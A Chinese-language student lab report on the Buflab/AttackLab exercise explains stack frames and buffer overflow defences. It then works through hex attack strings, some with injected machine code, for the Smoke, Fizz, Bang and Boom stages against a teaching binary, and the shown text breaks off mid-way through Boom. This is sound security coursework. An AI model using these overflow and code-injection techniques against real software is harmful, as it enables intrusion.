

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机系
学 号 1190201421
班 级 1936603
学 生 张瑞
指 导 教 师 刘宏伟
实 验 地 点 G709
实 验 日 期 2021年5月6日

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构 - 4 -
2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构 - 4 -
2.3请简述缓冲区溢出的原理及危害 - 5 -
2.4请简述缓冲器溢出漏洞的攻击方法 - 6 -
2.5请简述缓冲器溢出漏洞的防范方法 - 6 -
第3章 各阶段漏洞攻击原理与方法 - 7 -
3.1 Smoke阶段1的攻击与分析 - 7 -
3.2 Fizz的攻击与分析 - 9 -
3.3 Bang的攻击与分析 - 11 -
3.4 Boom的攻击与分析 - 13 -
3.5 Nitro的攻击与分析 - 15 -
第4章 总结 - 20 -
4.1 请总结本次实验的收获 - 20 -
4.2 请给出对本次实验内容的建议 - 20 -
参考文献 - 21 -

第1章 实验基本信息

1.1 实验目的
理解C语言函数的汇编级实现及缓冲器溢出原理。
掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法。
进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试。

1.2 实验环境与工具

1.2.1 硬件环境
X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位

1.2.3 开发工具
Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
上实验课前，必须认真预习实验指导书（PPT或PDF）。
了解实验的目的、实验环境与软硬件工具、实验操作步骤，复习与实验有关的理论知识。
请按照入栈顺序，写出C语言32位环境下的栈帧结构。
请按照入栈顺序，写出C语言64位环境下的栈帧结构。
请简述缓冲区溢出的原理及危害。
请简述缓冲器溢出漏洞的攻击方法。
请简述缓冲器溢出漏洞的防范方法。

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构

入栈的顺序为：
参数 n、参数n-1、参数n-2 .....参数3、参数2、参数1（调用者传入的参数）
函数返回地址
ebp/bp（存储调用者的ebp）
局部变量1、局部变量2 ....局部变量n
下一个被调函数的参数列表
返回地址

2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构

入栈的顺序为：
参数 n、参数n-1、参数n-2 .....参数7（调用者传入的参数）
函数返回地址
被保存的寄存器（参数1~参数6）
局部变量
传入下一函数的参数

2.3请简述缓冲区溢出的原理及危害
缓冲区溢出的原理：
缓冲区溢出简单的说就是计算机对接收的输入数据没有进行有效的检测（理想的情况是程序检查数据长度并不允许输入超过缓冲区长度的字符），向缓冲区内填充数据时超过了缓冲区本身的容量，而导致数据溢出到被分配空间之外的内存空间，使得溢出的数据覆盖了其他内存空间的数据。

缓冲区溢出的危害：
缓冲区溢出攻击，可以导致程序运行失败、系统关机、重新启动，或者执行攻击者的指令，比如非法提升权限。假如问题出现在常用的一些软件，比如操作系统、浏览器、通讯软件等，那后果不堪想象。
缓冲区溢出中，最为危险的是堆栈溢出，因为入侵者可以利用堆栈溢出，在函数返回时改变返回程序的地址，让其跳转到任意地址，带来的危害一种是程序崩溃导致拒绝服务，另外一种就是跳转并且执行一段恶意代码，比如得到系统权限，然后为所欲为。

2.4请简述缓冲器溢出漏洞的攻击方法
缓冲区溢出攻击的目的在于扰乱具有某些特权运行的程序的功能，这样可以使得攻击者取得程序的控制权，如果该程序具有足够的权限，那么整个主机就被控制了。一般而言，攻击者攻击root程序，然后执行类似“exec(sh)”的执行代码来获得root权限的shell。为了达到这个目的，攻击者必须达到如下的两个目标：
1. 在程序的地址空间里安排适当的代码。
2. 通过适当的初始化寄存器和内存，让程序跳转到入侵者安排的地址空间执行。

2.5请简述缓冲器溢出漏洞的防范方法
目前有四种基本的方法保护缓冲区免受缓冲区溢出的攻击和影响：
1.通过操作系统使得缓冲区不可执行，从而阻止攻击者植入攻击代码。
2.强制写正确的代码的方法。
3.利用编译器的边界检查来实现缓冲区的保护。这个方法使得缓冲区溢出不可能出现，从而完全消除了缓冲区溢出的威胁，但是相对而言代价比较大。
4.在程序指针失效前进行完整性检查。虽然这种方法不能使得所有的缓冲区溢出失效，但它能阻止绝大多数的缓冲区溢出攻击。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过75分

3.1 Smoke阶段1的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
目标是构造一个攻击字符串作为bufbomb的输入，在getbuf()中造成缓冲区溢出，使得getbuf()返回时不是返回到test函数，而是转到smoke函数处执行。

首先查看bufbomb的反汇编文件，找到smoke的地址为0x08048bbb：

然后查看getbuf，观察其栈帧结构（后面所有阶段的getbuf都和这里相同，不再赘述）：
发现getbuf的栈帧是0x28+0xc个字节,而buf缓冲区的大小是0x28（40个字节），则需要设计攻击字符串覆盖数组buf，进而溢出并覆盖ebp和ebp上面的返回地址，攻击字符串的大小应该是0x28+4+4=48个字节。
攻击字符串的最后4字节应是smoke函数的地址0x08048bbb前44字节可为任意值，最后4字节应是smoke地址的小端格式,则文本为00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
将攻击字符串写入smoke_1190201421.txt并实施攻击，成功：


3.2 Fizz的攻击与分析
文本如下：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 2a 21 e5 48
分析过程：
目标是构造攻击字串造成缓冲区溢出，使目标程序调用fizz函数，并将cookie值作为参数传递给fizz函数，使fizz函数中的判断成功。
首先确认cookie值（其实上一问已经显示了）：
先查看fizz的反汇编代码：

发现fizz地址为0x08048be8，则可以确定攻击字符串的前44字节可为任意值，45~48字节应是e8 8b 04 08，而且函数将对输入参数（ebp+8）进行检验，若其值不等于0x804e158处的内容，则跳转输出misfire，相等才会输出fizz：

查看0x804e158处的内容：
发现存储的值即为cookie值。由于getbuf函数返回时， ebp变为指向返回地址，所以只需要ebp+8为cookie，按照小端排序为2a 21 e5 48，而ebp+4只需要输入任意值就行。故我们需要在前述攻击字符串中后面加上00 00 00 00 2a 21 e5 48。

将攻击字符串写入fizz_1190201421.txt并实施攻击，成功：


3.3 Bang的攻击与分析
文本如下：
c7 05 60 e1 04 08 2a 21 e5 48 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 2f 68 55
分析过程：
目标是构造攻击字符串，使目标程序调用bang函数，要将函数中全局变量global_value篡改为cookie值，使相应判断成功，需要在缓冲区中注入恶意代码篡改全局变量。我准备把getbuf的返回地址覆盖为字符串的首地址(ebp-0x28)，使其接下来执行在字符串中植入的恶意代码，用恶意代码篡改全局变量，最后再跳转到bang函数。


先查看bang的反汇编代码，发现bang的地址为0x08048c39，而且函数将对0x804e160处的内容进行检验，若其不等于0x804e158（由前一问知此处为cookie值）处的内容，则跳转输出misfire，相等才会输出bang：

猜测0x804e160处存储的就是需要修改的全局变量，用gdb查看得到验证：

再用gdb查看字符串首地址，则需要将攻击字符串最后4个字节设为78 2f 68 55：

接下来编写恶意代码，并转化为攻击字符串：

将这段代码放入攻击字符串的开始部分得到字符串为c7 05 60 e1 04 08 2a 21 e5 48 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 2f 68 55，将其写入bang_1190201421.txt并实施攻击，成功：


3.4 Boom的攻击与分析
文本如下：
b8 2a 21 e5 48 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 c0 2f 68 55 78 2f 68 55
分析过程：
目标是构建一个攻击字符串作为bufbomb的输入，在getbuf中造成缓冲区溢出，使getbuf将cookie作为返回值返回到test函数，并且使test函数能够正常运行，要求被攻击的程序能返回到原函数test继续执行，让调用函数感觉不到攻击行为。还要还原恢复栈帧，恢复原始返回地址。所以我准备把getbuf的返回地址覆盖为字符串的首地址(ebp-0x28)，在接下来执行在字符串中植入的恶意代码，恶意代码将cookie的值赋给返回值eax，然后继续执行test函数。由于需要恢复栈帧，所以需要将缓冲区溢出时用gdb调试出未调用getbuf时的ebp值保存的原ebp指针的位置。
